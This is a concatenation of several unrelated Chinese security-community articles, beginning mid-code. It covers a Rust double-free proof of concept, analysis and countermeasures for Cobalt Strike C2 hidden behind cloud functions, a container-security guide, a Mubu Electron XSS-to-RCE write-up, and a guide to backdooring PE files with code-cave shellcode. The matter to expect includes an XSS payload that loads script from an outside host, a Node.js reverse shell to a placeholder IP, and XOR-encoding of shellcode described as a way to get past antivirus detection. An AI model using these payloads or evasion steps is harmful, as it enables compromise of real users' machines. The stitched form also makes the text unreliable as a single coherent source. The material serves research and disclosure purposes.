mem::forget(events);
el
}
}
以下是一段该漏洞都复现代码(我本人没有尝试过,但是提交issue都作者试过了),注意下面注释部分的说明:
// POC:以下代码证明了上面两个case会发生dobule free 问题
use fil_ocl::{Event, EventList};
use std::convert::Into;
struct Foo(Option<i32>);
impl Into<Event> for Foo {
fn into(self) -> Event {
/*
根据文档,`Into <T>`实现不应出现 panic。但是rustc不会检查Into实现中是否会发生恐慌,
因此用户提供的`into()`可能会出现风险
*/
println!("LOUSY PANIC : {}", self.0.unwrap()); // unwrap 是有 panic 风险
Event::empty()
}
}
impl Drop for Foo {
fn drop(&mut self) {
println!("I'm dropping");
}
}
fn main() {
let eventlist: EventList = [Foo(None)].into();
dbg!(eventlist);
}
以下是 Fix 漏洞的代码,使用了`ManuallyDrop`,注意注释说明:
macro_rules! from_event_option_array_into_event_list(
($e:ty, $len:expr) => (
impl<'e> From<[Option<$e>; $len]> for EventList {
fn from(events: [Option<$e>; $len]) -> EventList {
let mut el = ManuallyDrop::new(
EventList::with_capacity(events.len())
);
for idx in 0..events.len() {
let event_opt = unsafe {
ptr::read(events.get_unchecked(idx))
};
if let Some(event) = event_opt {
// Use `ManuallyDrop` to guard against
// potential panic within `into()`.
// 当 into 方法发生 panic 当时候,这里 ManuallyDrop 可以保护其不会`double free`
let event = ManuallyDrop::into_inner(
ManuallyDrop::new(event)
.into()
);
el.push(event);
}
}
mem::forget(events);
ManuallyDrop::into_inner(el)
}
}
)
);
**启示:**
在使用 `std::ptr` 模块中接口需要注意,容易产生 UB 问题,要多多查看 API 文档。
* * * | 社区文章 |
[TOC]
## 前言
随着云函数概念越来越火热,最近几次攻防演练经常能看见云函数扫描器以及云函数隐藏C2服务器,网上只有使用云函数攻击的技术,而基本没有防御的技术,于是我想着就总结一下,如有差错,欢迎斧正
## 环境复现
关于环境的搭建,前人之述备矣
<https://xz.aliyun.com/t/10764>
我这里补充一些版本更新过后可能会出现的一些坑
* 对于腾讯云函数,如果你的python选择了比较新的python3.7,它是不带request库的,需要你自己安装(python3.6自带这个库)所以建议用3.6版本的python
* 现在安装库可以不用自己上传zip包了,可以直接在终端使用pip下载
* 腾讯云只有新版本在线编辑器才能使用终端指令,而且会特别慢特别卡
* 安装完成后访问80显示404是正常现象,访问后腾讯云出现日志记录就代表成功了
* 全部安装完成后 cs中的两个上线地址 必须去掉http:// 和 :80,比如`service-xxxxxxxx-xxxxxxxxxx.sh.apigw.tencentcs.com`这样的格式,否则不会成功
## 流量分析
现在我的环境已经配置好了,我们先从流量方面分析,cs的流量可以简单的分为三个阶段
* stage下载
* beacon的心跳包阶段
* 执行C2服务器的命令并将结果回传阶段
如果是unstage则只有俩个(因为unstage相当于stage+payload,所以unstage的大小比stage大很多,stage才17KB多,unstage直接上了200)
* beacon的心跳包阶段
* 执行C2服务器的命令并将结果回传阶段
**stage下载**
当你执行bean文件时(我用的是这个stager,他可以远程下载一个 payload),它会注入到当前被执行服务器内存,然后执行C2的命令
**beacon的心跳包阶段**
beacon按照在profile里面的配置以`get`方法向c2发起心跳请求,同时将宿主机的信息经过公私钥加密后再通过配置文件的加密混淆方式加密再发出
**执行C2服务器的命令并将结果回传阶段**
C2服务器不会主动请求客户端,当客户端向C2服务端发送心跳包的时候,C2会把命令放入http心跳请求返回包中
然后当beacon端处理完成后,通过post方法回传数据。
### stage下载
**请求包**
这个地方有一个特点,就是 符合一个checksum8规则,即:路径的ascii之和与256取余计算值等于92。
**返回包**
**相对应的profile文件**
这一阶段分析措施主要是看这个大流量包,流量包的大小差不多是在 **210kb** 左右,通过解析后可以看到回连地址、加密字段、公钥等配置信息
对加解密有兴趣的可以看看这个工具
https://github.com/WBGlIl/CS_Decrypt
set uri_x86 就是 32位的机子发送的
set uri_x64 就是64位的机子发送的
我的靶机是64位所以Get请求包是访问 `/bootstrap-2.min.js`
此外,返回包里面还包括了云函数特有的几个属性
X-Request-Id: 请求的id
X-Api-FuncName: 函数名,比如我在云函数里面设置的就是 test,这个是会被看出来的,所以建议红队伪装一个业务名字
X-Api-AppId: 对应账号但是不是账号,后面说明
X-Api-ServiceId: 服务id
X-Api-HttpHost: 就是把appid 账号id 还有腾讯云函数的域名放一起
X-Api-Status: 200 返回值
X-Api-UpstreamStatus: 200 返回值
但凡看到有这个格式,基本可以判断是云函数了(但具体是不是业务需要和甲方业务组沟通)
### 心跳包阶段
这是cs的心跳包,心跳包通过cookie传输机器信息(使用了公私钥加密),先经过一次base64编码,再添加"SESSIONID=",最后添加 header
"Cookie";
对于云函数配置下的cs配置文件(此处可以更改)
http-get {
set uri "/api/getit";
client {
header "Accept" "*/*";
metadata {
base64;
prepend "SESSIONID=";
header "Cookie";
}
}
X-Api-AppId 不是账号啊ID,但是是对应着账号ID的,
X-Api-ServiceId 我在控制台没找到,应该是对应test云函数服务的id 的
### 命令执行阶段
执行了两次命令 一次是whoami 一次是pwd
流量包是这样的
可以看出请求头依旧会带有很明显的云函数特征,Host头带有请求云函数的api的url,header中带有云函数的各种参数
## profile文件分析
红队对cs魔改大部分是profile文件,这是一个比较常见的云函数的profile文件
set sample_name "t";
set sleeptime "3000";
set jitter "0";
set maxdns "255";
set useragent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)";
http-get {
set uri "/api/x";
client {
header "Accept" "*/*";
metadata {
base64;
prepend "SESSIONID=";
header "Cookie";
}
}
server {
header "Content-Type" "application/ocsp-response";
header "content-transfer-encoding" "binary";
header "Server" "Nodejs";
output {
base64;
print;
}
}
}
http-stager {
set uri_x86 "/vue.min.js";
set uri_x64 "/bootstrap-2.min.js";
}
http-post {
set uri "/api/y";
client {
header "Accept" "*/*";
id {
base64;
prepend "JSESSION=";
header "Cookie";
}
output {
base64;
print;
}
}
server {
header "Content-Type" "application/ocsp-response";
header "content-transfer-encoding" "binary";
header "Connection" "keep-alive";
output {
base64;
print;
}
}
}
您可以通过配置文件配置 Beacon 的默认值。有两种类型的选项:全局选项和局部选项。全局选项更改全局的信标设置。
本地选项是特定于事务的 (这句话的翻译自cs的官方手册,原文是 Local options are transaction specific
在我看来,在这里的意思是专注于方式的配置,比如对于http协议应该如何配置,对于https又应该选择如何配置)
### **全局选项**
如
#### 1 set sleeptime
`set sleeptime "3000";`
是设置默认的睡眠时间,注意此处是以毫秒为单位的
#### 2 set jitter
`set jitter "0";`
这个是设置数据抖动
官方给出的解释是
Append random-length string (up to data_jitter value) to http-get and http-post server output.
就是让返回包的大小在一定范围内随机抖动,单位是百分比
在一些文章中,会通过它cs流量包的默认大小来溯源,建议修改
#### 3 set maxdns
`` set maxdns` 是 通过 DNS 上传数据时主机名的最大长度 (0-255)
详情见于
<https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_dns-beacons.htm?Highlight=maxdns>
#### 4 set useragent
set useragent 这个显而易见 设置UA
如果你对这个感兴趣,可以参考
https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/malleable-c2_profile-language.htm#_Toc65482842
### 局部选项
首先它会有一个模板
# this is a comment
http-get {
set uri "/api/x";
client {
header "Accept" "*/*";
metadata {
base64;
prepend "SESSIONID=";
header "Cookie";
}
}
server {
header "Content-Type" "application/ocsp-response";
header "content-transfer-encoding" "binary";
header "Server" "Nodejs";
output {
base64;
print;
}
}
}
这是一个对get请求方式的局部选项配置
# 是代表注释
#### set uri
set uri 分配客户端和服务器在此事务期间将引用的 URI, set 语句需要出现在客户端和服务器代码块之外,因为它适用于它们两者。
#### client
header 添加header
metadata {
base64;
prepend "SESSIONID=";
header "Cookie";
}
是代表metadata先经过一次base64编码,再在编码后的数据前面添加"SESSIONID=",最后在修改过的数据后添加 header头
"Cookie";
#### server
output {
base64;
print;
}
输出的metadata进行base64编码,再打印
## 分析与反制思路
所以 综上所述 有几个分析与反制的思路
* 判断流量特征
* 如果是stage,会有一个payload下载阶段,大小约为210kb,payload未解密之前间隔有大批量重复字符串(cs本身特征)
* 未经魔改的云函数配置在stage下载阶段访问/bootstrap-2.min.js (配置文件特征),同时返回包有很大一串加密数据,且路径的ascii之和与256取余计算值等于92(cs本身特征)
* 未经魔改的云函数会访问/api/getit这样类似api的模式,可以重点关注(配置文件特征)
* 云函数的host是`service-173y3w0z-xxxxxxxxxx.sh.apigw.tencentcs.com`这样的格式,有点类似域前置,host为白域名,可以着重注意host为`apigw.tencentcs.com`格式的流量,如果业务部门没有这样的业务,特殊时期,可以直接封禁这个域名`apigw.tencentcs.com`(云函数特征)
* 请求头中会有云函数的特有特征,如
* X-Request-Id: 请求的id
X-Api-FuncName: 函数名
X-Api-AppId: 对应账号但是不是账号
X-Api-ServiceId: 服务id
X-Api-HttpHost: 就是把appid 账号id 还有腾讯云函数的域名放一起
X-Api-Status: 200 返回值
X-Api-UpstreamStatus: 200 返回值
* 抓包看流量,通信的IP是腾讯云的CDN服务器IP
* 反制手段
* 批量上线钓鱼马
* 从cs客户端可以看出,上线后的ip过一会就会自动变一次(云函数特性),一次性上线大量ip会让红队直接无法分辨(直接放同一个虚拟机都行,因为每次云函数的特性,所以每个心跳包都是一个新的请求,都会分配一个新ip)
* 消耗云函数额度
* 云函数隐藏C2 和 cdn很像,都有同一个弱点,就是访问是需要计费的,所以可以使用脚本把红队的额度跑掉就好,这样红队的所有马都无法上线
* 工具 <https://github.com/a1phaboy/MenoyGone>
* 虚假上线
* 重放心跳包进行上线,但是红队无法执行任何命令
* 截图举报
* 收集好证据,主要是 host名 X-Api-FuncName X-Api-AppId 这些带有明显云函数的特征的证据,(X-Api-AppId这个很重要)说明该人正在使用云函数对我司进行恶意攻击,请求对其暂时封禁. | 社区文章 |
1,关于接收稿费的信息维护,投稿的作者们,请在个人设置中,维护好个人的收款信息,信息错误或者未填写的,会导致稿费发放失败。
具体操作流程:社区点击个人昵称,跳转到【个人设置】页面,补齐联系方式以及支付宝账号,便于沟通稿酬事宜,请填写正确的收款方式和信息。
2,关于昵称的维护,因为不可抗拒力,昵称现不允许用户视角进行更新,用户第一次使用可在阿里云账号中心进行设置,登录社区会同步到社区,仅限第一次登陆社区,如果已无法修复,请在【个人设置】页面,简介的地方,备注上
nickname=新昵称,系统审核完成后,会进行自动修改,望周知。 | 社区文章 |
# 在生产环境中运行容器的“六要、六不要和六管理”
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
容器技术让应用封装变得非常简单,容器将会成为未来最主流的部署方式。据权威咨询机构Gartner预测,到2022年全球超过75%的企业组织将在容器中运行应用程序,这与目前不到30%的比例相比有了显著的增长。
单从数据来看,近年来容器和K8S在传统数据中心和云原生应用中得到很好运用,但是当前容器的生态系统并不完善,缺乏足够成熟的操作实践案例。容器集成、网络以及自动化部署仍然是非常棘手的问题。此外,由于云原生应用需要一个高度自动化基础设施环境以及专业的运维技能,导致容器在企业中应用仍然受到一定限制。
## 一、在生产环境部署容器的注意事项
因此,在具体生产环境中运行容器仍然需要一个长期的学习过程。企业在生产环境中部署容器之前,一定要认真思考以下六个问题:
(1)DevOps:是否拥有DevOps团队来做开发运维,能够启用敏捷开发和部署模型?
(2)工作负载:是否确定了专人来负责容器化的工作负载?
(3)快速集成:是否了解如何集成IT基础架构,以及拥有跨平台的集成能力?
(4)付费模型:是否了解使用哪种运行和编排引擎,以及他们的付费模式?
(5)培训技能:是否了解应学习哪种新技能以及采用哪种规则能确保容器部署成功?
(6)ROI:投资回报率如何?
但是,很多企业组织经常会低估在生产环境中运行容器所需的工作量,想要让容器在企业中正常运作,要尽量避免下述六个错误的行为。
(1) 在没有成熟DevOps实践经验的情况下就开始部署容器。
(2) 选择了那些带有专有组件的容器导致被锁定。
(3) 没有在企业组织中实施通用的工具和合规要求。
(4) 没有为开发和运维人员提供前沿的技术培训服务。
(5) 在选择工具的时候没有考虑开发者和运维者的需求。
(6) 选择了依赖性、相关性非常大的复杂工作负载。
## 二、容器实践需要重点管理六个方面
企业在生产环境部署容器后,就应该格外重视容器本身的安全。例如Docker宿主机安全、Docker镜像安全、运行环境安全、编排安全等问题,这都意味着保护容器安全将是一项持续的挑战。在生产环境中部署容器,需要重点考虑安全合规、持续监控、数据持久性、网络安全问题、全生命周期管理、容器编排等问题。
### 1.安全合规
安全不能总是事后诸葛亮。它需要嵌入到DevOps过程中。企业组织需要考虑跨容器全生命周期安全问题,包括应用程序的构建、开发、部署和运行等不同阶段。
(1) 将镜像扫描集成到企业的 CI/CD中,及时发现漏洞。在软件开发生命周期的构建和运行阶段对应用程序进行扫描。重点是扫描和验证开源组件、库和框架。
(2) 根据CIS基线检查安全配置。
(3) 建立强制性访问控制,针对SSL密钥或数据库凭据等敏感信息进行加密管理,只在运行时提供。
(4) 通过策略管理避免特权容器,以减少潜在攻击的影响。
(5) 部署提供白名单、行为监控和异常检测的安全产品,以防止恶意活动。
### 2.持续监控
开发人员主要关注容器在功能方面的应用,而不会去监控它们的运行情况。传统监控工具主要关注主机级指标,如CPU利用率、内存利用率、I/O、延迟和网络带宽。但这远远不够,还缺少容器或工作负载级别指标数据。
(1) 安全人员要将监控重点放在容器和服务级别上,实现细粒度监控“应用程序”,而不仅仅是物理主机。
(2) 优先考虑提供与容器编排(尤其是Kubernetes)深度集成的工具和供应商。
(3) 使用那些能够提供细粒度日志记录、提供自动服务发现、实时操作建议的工具。
### 3.容器存储
随着对有状态工作负载容器使用的增加,客户需要考虑物理主机之外数据的持久性,保护这些数据安全。即便容器不在了,数据必须还在。如果企业对容器的主要使用场景,是转移老旧应用程序或无状态用例,对存储的安全需求不会发生大变化。但是,如果要对应用程序进行重构,或提供一个新的、面向微服务的有状态应用程序,那么安全人员就需要一个存储平台,能够最大限度地提高工作负载的可用性、灵活性和性能。例如,为了更好的支持容器迁移和数据共享,Docker推出了Volume
plugin接口机制,让第三方的存储厂商来支持Docker Volume并且在此基础上进行功能拓展。
(1) 选择与微服务体系结构原则一致的存储解决方案,要能满足支持API驱动、具有分布式架构、支持本地和公有云部署的服务。
(2) 避免使用专有插件和接口。相反,优先考虑与Kubernetes紧密集成的供应商,并支持标准接口,如容器存储接口(CSIs)。
### 4.容器网络
开发人员最关心就是软件开发的敏捷性和可移植性,希望应用程序能够跨软件开发生命周期进行移植。虽然在传统的企业网络模型中,IT人员为每个项目的开发、测试和生产等创建网络环境,即便如此仍然不一定能够与业务流保持很好一致性。在容器业务环境中,容器网络问题就更加复杂。例如,容器网络跨越多个层,如果直接在主机端口上开放服务虽然可行,但是部署多个应用的时会遇到端口冲突,加大扩展集群和更换主机的难度。
因此网络解决方案需要与Kubernetes原语和策略引擎紧密集成。安全和运维人员需要努力实现高度的网络自动化,并为开发人员提供适当的工具和足够的灵活性。
(1)
分析现有的容器即服务(CaaS)或软件定义网络(SDN)解决方案是否支持Kubernetes网络。如果没有,可以选择通过容器网络接口(CNI)来集成应用层网络和策略引擎。
(2) 确保所选择的CaaS、PaaS工具能为主机集群提供负载均衡方面控制,或者选择第三方代理服务器。
(3) 培训网络工程师对Linux网络、自动化网络工具的使用,弥补技能差距。
### 5.容器生命周期管理
对于高度自动化和无缝的应用交付管道,企业组织需要使用其他自动化工具来补充容器编排,例如Chef, Puppet, Ansible and
Terraform等配置管理工具和应用发布自动化工具。尽管这些工具和CaaS产品之间有重叠之处,但是互补性远大于重合部分。
(1) 为容器基础镜像建立标准,考虑镜像大小、开发人员添加组件的灵活性和许可。
(2)
使用容器感知配置管理系统来管理容器镜像的生命周期,系统一旦感知到规则限定下的新版本镜像被推入仓库,则会立刻触发自动部署功能,来使用新镜像更新指定的容器。
(3) 将CaaS平台与应用程序自动化工具集成在一起,这样可以自动化整个应用程序工作流。
### 6.容器编排
因为容器编排工具管理着承载各类服务的容器集群。无论是 Kubernetes 社区还是第三方安全机构均针对 Kubernetes
中组件和资源的安全进行了相应改善和安全加固,包括计算资源安全、集群安全及相关组件安全等。这块需要重点考虑是隐私管理、授权管理、身份防控制、编排控制面、网络证书等都需要全面考虑。
其中,容器部署的关键是提供编排和调度能力。编排层与应用程序进行接口,使容器保持在所需的状态下运行。而容器调度系统按照编排层的要求将容器放在集群中最优的主机上。例如通过Apache
Mesos提供调度,Marathon提供编排或使用单个工具Kubernetes或Docker
Swarm提供编排和调度。客户在编排引擎之间或跨Kubernetes发行版之间进行决策时,需要重点考虑以下几个方面:
(1)支持OS和容器运行时的深度和广度;
(2)整体产品的运行时稳定性;
(3)可扩展性;
(4)对有状态应用程序的支持程度;
(5)操作的简单性和供应商支持的质量;
(6)对开源的支持和开发;
(7)部署难易度及License费用;
(8)支持混合多云。
## 三、容器技术与DevOps
容器和DevOps的关系就像是咖啡伴侣。容器能够快速发展,也得益于DevOps实践经验。在传统的开发环境,开发团队编写代码,QA团队测试软件应用程序,并将它们移交给运维团队进行日常管理。为了解决传统开发模式中的问题,很多企业都采用了“DevOps流程+微服务理论+使用容器和容器编排工具”。事实上,DevOps前身就是CI/CD,现在只不过是再加上一些发布、部署等标准和管理就构成了DevOps。
在云原生环境中,不仅软件开发和发布速度很快,而且平台本身也需要被当作一个产品来对待,因为它是动态的,并且在功能和规模方面不断发展。平台运营团队的目标是自动化、可伸缩和有弹性的标准化平台。平台运营团队的职责包括CaaS、PaaS产品的部署、操作、定制,标准化中间件的开发、操作,以及IaaS供应的自动化、部署、安全的启用等等。企业组织需要创建一个DevOps团队来运营容器,而不是一个个孤立的IT运营团队。
以容器安全为例,企业需要一个可集成至DevOps流程,又不会拖慢软件开发的方案。目前国内外有一些安全厂商已经在这方面做出卓越成绩,例如青藤容器安全解决方案,就可以提供对容器镜像扫描、入侵检测和合规基线实施情况等产品服务,化解容器所带来的安全挑战。这是一个以应用为中心、轻量级、保障容器静态资源及运行时安全的分布式解决方案,能够针对应用漏洞、不安全配置、入侵攻击、网络行为,并结合安全策略,提供覆盖容器全生命周期的、持续性安全防护。 | 社区文章 |
## 0X00 前言
幕布本人最早接触是在P神的知识星球里面看到P神推荐的,后来下了个用着还挺好用。
之前一直都放一些零零散散的笔记,最近整理的时候,一时兴起,本着漏洞源于生活的态度,遂对幕布的安全性做了些研究。
## 0x01 背景
幕布是一款头脑管理工具,用更高效的方式和清晰的结构来记录笔记、管理任务、制定工作计划、头脑风暴。用最好的方式释放您的大脑!
令人觉得舒服的是,就算是免费版也支持多平台同步,相对比其他软件这个很良心了,还支持多种格式导出,支持脑图演示。
## 0x02前世
早在17年,栋栋的栋师傅就对幕布的1.1.0版本进行了[研究](https://d0n9.github.io/2017/12/16/%E5%B9%95%E5%B8%83\(mubu.com)
Client %E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/
"研究"),发现了多个CSRF,如保存文档,创建文件夹等。搜索框反射XSS,文件夹名XSS,文档名称XSS(在查看思维导图的时候触发),昵称存储XSS等。由于幕布使用Electron来开发,导致我们只要一个XSS即可执行任意命令。
根据栋师傅的文章,我测了一下,发现现阶段1.1.9版本的搜索框XSS依旧可行。
同样文件夹名的存储XSS也是存在的,点击文件夹即可触发
文档名XSS(在查看脑图的时候触发)这个已经修复了。
XSS到RCE其攻击链如下:
## 0x03今生
基于上面的了解,我知道幕布应该有多个功能点存在CSRF和XSS,找到漏洞并不难,难得的是找到一个较为完美的利用链。
栋师傅的分享文档,昵称XSS,创建文档然后脑图查看触发,我感觉这个利用链有点复杂,且PAYLOAD过于明显。
经过一番思考,觉得攻击点还是应该放在分享文档页面中,这里是与别人交互的唯一入口(目前来说)。
分享文档页面中包括了什么呢?
经测试,头像处做了过滤,昵称的XSS也已经修复了,目标放到标题和正文。
标题一番测试之后也是过滤了,那么只有正文了,为了更好的测试,特地开了一个月的高级会员,高级会员可以插入图片,想通过图片文件名的方式引入XSS,但发现被过滤了。
中间还测了幕布的标签,但没有效果。
不放弃,继续研究,看到保存文档的请求包
会发现有一个叫id的参数,回到页面,F12检查,发现这个id值是作为id属性的值,作为节点解析使用。
直觉告诉我这里应该会有问题。闭合双引号,div标签,弹个框试一下。
好的,成功弹框了。
但是弹完之后,正文把后面错乱的标签代码显示出来了。
后面要做的就是把PAYLAOD完善,不让错乱代码显示出来,让这个插入了恶意代码的文档表现的像一个正常文档一样。
而且这里的触发点堪称完美,只需要用户打开文档,减少触发的步骤。
通过分享文档或者投稿到精选,其他用户登陆状态下浏览,然后触发XSS,直到在客户端查看触发RCE。
这里有一个问题是分享链接都是公开的,别人不需要登陆即可查看,但为了能够利用,我们必须让用户登陆;
还有一个问题是用户在PC的客户端里面没办法直接查看精选页面和分享页面,默认是通过PC浏览器打开页面的。(PS:通过PC客户端的”幕布精选”菜单访问的话,会自动登陆上账号,这里还有一个任意URL跳转的问题)
那么是否可以达到用户点击链接,就能够直接触发RCE呢?
因为这里存在跨端的问题,从浏览器跨到幕布客户端,需要一个桥梁。我想到的桥梁是利用Custom URL
Scheme来拉起幕布,让幕布去渲染这个带有XSS的文档然后触发RCE。
但逆向了一下幕布的源码,发现它没有注册相关的URl,所以这个思路行不通,但难免幕布后续更新会加入自己的URL Scheme。
现阶段只能是通过”自动同步”这个桥梁,将我们的恶意文档带入到客户端中去,然后等待用户查看触发了,这个点是最为致命的点了。
根据现有状况,我的攻击思路如下:
被动方式:用户登陆态下,把我们这个“丰富”的文档保存到自己的账号下,在客户端查看时触发RCE。
主动方式:创建一个登陆页面的弹框,诱导用户登录,只允许其登陆之后访问分享文档。然后再利用XSS创建一个文档,等待用户在客户端查看。
总结一下其利用链如下:
当然这里是以RCE为目的,也可以XSS打账号密码等其他方式,那样就可以随时掌控用户的账号,查看其私密文档,创建恶意文档,等待其查看,触发RCE,控制目标电脑。
分析讲完了,下面是验证过程,首先我们需要让文档看起来是正常的,那么就不能像之前的PAYLOAD一样,得利用div标签的事件来触发。主要是onclick
和onmouseover事件。我这里用的是onmouseover事件。
" onmouseover="s=createElement('script');body.appendChild(s);s.src='https://xsspt/xxx'
文档看起来就跟正常文档一样,触发的话需要用户鼠标悬浮在DIV上面。Web端有no-referrer-when-downgrade限制,需要使用https的JS。客户端则不用,最好直接用https的一了百了。
在windows客户端打开,弹个计算器
弹计算器的代码:
require('child_process').exec('calc.exe')
Mac客户端,反弹个shell
反弹shell的代码
var net = require("net"), sh = require("child_process").exec("/bin/bash");
var client = new net.Socket();
client.connect({set.port}, "{set.ip}", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);
sh.stderr.pipe(client);});
关于electron rce 可以在查看这篇[文章](https://ysx.me.uk/taking-note-xss-to-rce-in-the-simplenote-electron-client/ "文章")
## 0x04 番外
### 逻辑缺陷
**绕过原手机号验证,绑定新手机号,接管帐号**
修改手机号正常流程是需要原手机号的验证码验证的
但我们正常走一遍流程,把绑定新手机号的请求抓出来会发现,根本不需要原手机号的验证码。
我们刚开始的手机号为132
第一步,给要绑定的手机号发送验证码
第二步,用获取的验证码请求绑定
刷新设置页面,会发现已经绑定成功了。
其中第一步任何其他用户发送即可,获取到验证码,然后创建一个页面,骗取目标用户去访问,利用CSRF攻击,接管其账号
**绕过微信验证,解绑微信**
比如我们绑定了微信,就可以用微信登陆了,正常解绑微信是需要,微信验证一下的,但是我们发现把解绑微信的请求抓出来,直接就可以解绑了,且存在CSRF。
正常流程来说是这样走的。
抓到解绑微信的请求如下:
然后发一下包就可以解绑微信了
刷新设置页面,发现已经解绑成功了
至于绑定微信,需要获取state参数,需要发送请求,只能是XSS来利用了,所以有了XSS,我就可以获取这个state参数,自己构造参数绑定微信到目标用户账号上.
### 任意URL跳转
主要是客户端幕布精选跳转到浏览器里面自动登陆的请求:
在客户端点击”幕布精选”菜单,抓到这样的请求:
https://mubu.com/client_redirect?token=xxx&next=/explore
其中next这个可以填写我们自己的第三方链接,token正确与否不要紧,甚至去掉这个参数都会跳转。
### CSRF (所见之处皆可CSRF)
**设置昵称**
设置昵称的请求为POST请求,不带任何token防御:
但修改为GET请求,一样可以。
经测试原来所有修改,添加操作为POST的请求,都可以用GET请求来发送。
**创建文档**
这里只可以用来创建一个空的文档,创建一个有内容的文档需要经过几个步骤,需要有XSS才能创建有内容的文档。
**绑定手机号**
**解邦微信**
## 0x05 总结
这篇文章记录了对幕布安全性的研究和一些攻击思路,上述所有漏洞均已报备幕布官方,请勿用作非法攻击。 | 社区文章 |
# 【技术分享】手把手教你在PE文件中植入无法检测的后门(下)
##### 译文声明
本文是翻译文章,文章来源:haiderm.com
原文地址:<https://haiderm.com/fully-undetectable-backdooring-pe-files/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[eridanus96](http://bobao.360.cn/member/contribute?uid=2857535356)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**传送门**
[**【技术分享】如何在PE文件中植入完全无法检测的后门(上)**](http://bobao.360.cn/learning/detail/4744.html)
**前言**
在上篇中,我们已经成功创建了一个新的Section
Header,并将我们的Shellcode放在其中,劫持了执行流到我们的Shellcode,运行后再返回到应用程序的正常功能。而在本文中,我们在此基础上继续讨论如何来实现反病毒软件软件的低检测率,真正做到标题所说的“完全无法检测的后门”。
**7\. 如何通过用户交互和Codecave来触发Shellcode**
****
在这一小节中,我们将结合两种方法来实现低检测率,并有效改善新增Section Header方法的诸多缺点。具体要讨论的技术如下:
**如何基于用户和特定功能的交互,触发我们的Shellcode。**
**如何查找和使用Codecave。**
**7.1 Codecave**
Codecave(代码洞)是指在程序运行时内存中的死块(Dead block)或空块(Empty block),可以用来注入我们自己的代码。
**相比于创建一个新的Section,我们完全可以使用现有的Codecave注入我们的Shellcode。**
**几乎在任何PE中都能找到不同大小的Codecave。**
并且,Codecave的大小十分关键,我们希望能在找到一个比Shellcode大的Codecave,这样我们就能顺利注入Shellcode,而不必再将其分成多个小块。
第一步,是要找到一个Codecave。Cave
Miner是一个非常好用的Python脚本,可以方便地帮助我们找到Codecave,该脚本需要我们提供所需的大小,随后就会自动查找并显示大于该值的全部Codecave。
在这里,我们发现有两个Codecave大于700字节,这两处足够让我们注入Shellcode。我们需要记下虚拟地址(vaddress),虚拟地址就是其起始地址,随后我们将通过跳转到虚拟地址来实现执行流的劫持。
然而,如图中所示,现在找到的这两个Codecave都仅仅是可读的。
**为了让它能执行我们的Shellcode,就必须要让它可读、可写以及可执行,这一点我们使用LordPE来实现。**
****
**7.2 通过用户交互触发Shellcode**
进展到这里,我们已经有了一个可以跳转到的Codecave,接下来需要找到一种方法去通过用户的交互将执行流重定向到我们的Shellcode上。与前面的方法不同,我们现在并不希望在程序一运行后就劫持执行流。
**我们希望的是,让程序正常运行,并在用户进行特定功能的交互操作时再执行Shellcode,例如在点击某个选项卡的时候。**
**为了实现这一点,我们需要在应用程序中查找引用字符串。**
然后,我们可以通过修改一个特定的引用字符串的地址,来跳转到Codecave。这就意味着,每当在内存中访问一个特定的引用字符串的地址时,执行流都会被重定向到我们的Codecave。让我们具体来研究一下如何去实现。
在Ollydbg中打开7zip程序,右键点击,选择“Search for”,选择“All reference text strings”。
在引用字符串中,我们发现了一个有趣的字符串,一个域名:[http://www.7-zip.org](https://publish.adlab.corp.qihoo.net:8360/)。当用户点击“About(关于)”——“Domain(网站)”时,该域的内存地址就会被访问。
****
在这里,我们可以在单个程序中设置多个用户交互触发器。举例来说,我们使用上图中的“网址”按钮,该按钮的正常功能是点击后在浏览器中打开7zip的官网。而我们的目标则是,用户在点击该按钮后,能触发我们的Shellcode。
现在,我们必须要在域名字符串的地址添加一个断点,借此来修改其操作码,让用户在点击按钮的时候能跳转到我们的Codecave中。我们复制域名字符串的地址0044A8E5并添加一个断点。然后,我们点击7zip程序中的域名按钮。随后,执行就会在断点处停止,如下图所示:
现在,我们可以修改这个地址,让它能跳转到Codecave,这样一来,当用户点击该按钮时,执行流会跳转到我们的Codecave,再然后会执行我们的Shellcode。
此外,我们还复制0044A8E5后面的指令,因为我们希望在执行完Shellcode后执行流能返回这里,继续运行其正常的功能。
在修改为JMP 00477857之后,我们将可执行文件另存为7zFMUhijacked.exe。请注意,地址00477857是Codecave1的起始地址。
**我们在Ollydbg中加载7zFMUhijacked.exe,让其正常执行,随后点击该域名按钮,我们就被重定向到了一个空的Codecave中。**
接下来,为了保持文章的简洁,我们在这里略过“添加Shellcode”和“修改Shellcode”这两个步骤,因为这和之前6.2、6.3中所讲解的方法一致。
**7.3 生成Shell**
在我们添加和修改Shellcode,并将执行流恢复到我们此前劫持的0044A8E5位置后,将其保存为7zFMUhijackedShelled.exe。该Shellcode使用的是Stageless
Windows reverse TCP。我们设置一个netcat监听器,运行7zFMUhijackedShelled.exe,并点击网站按钮。
一切如我们所料,现在又得到了一个Shell。接下来再看看杀毒软件的检测情况如何?
还不错,这回检测率从16/36下降到了3/38。这完全要归功于通过用户在特定功能内的交互行为和Codecave来触发Shellcode的方法。同时也暴露了大部分反病毒检测原理的弱点——如果一个已知且未经编码的msfvenom
Shellcode,位于Codecave中并且在用户交互过程中触发,它们就不能再被检测出来。
3/38的检测率确实不错,但还没有达到我们在标题中所说的“完全无法检测”,因此我们还要继续进行探索。还记得在最开始,我们自行加了一些限制,
**基于这些限制,我们目前似乎只能对Shellcode进行自定义编码,并在内存中执行时对其进行解码。**
**8\. 自定义编码Shellcode**
****
在上述这些尝试与成果的基础之上,我们想要使用XOR编码器去对Shellcode进行编码。
那么,为什么会想到XOR呢?有下面几个原因。 **首先,XOR相对容易实现。其次,我们并不需要为其编写一个解码器,只需要XOR两次,就能得到原始值。**
所以,我们对Shellcode进行一次XOR操作,并将其保存。然后,我们只要在运行过程中,在内存里再对编码后的值执行一次XOR操作,就能得到原始的Shellcode。
**由于这个过程是在内存中完成的,所以反病毒软件将无法捕捉到这一行为!**
